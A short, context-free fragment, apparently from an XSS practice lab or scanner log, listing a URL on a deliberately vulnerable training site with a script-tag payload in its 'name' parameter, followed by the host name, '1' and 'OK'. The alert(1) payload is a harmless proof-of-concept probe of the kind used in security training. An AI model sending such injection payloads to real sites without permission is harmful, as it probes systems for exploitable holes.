 https://www.zixem.altervista.org/XSS/1.php?name=<script>alert(1)</script>
www.zixem.altervista.org
1
OK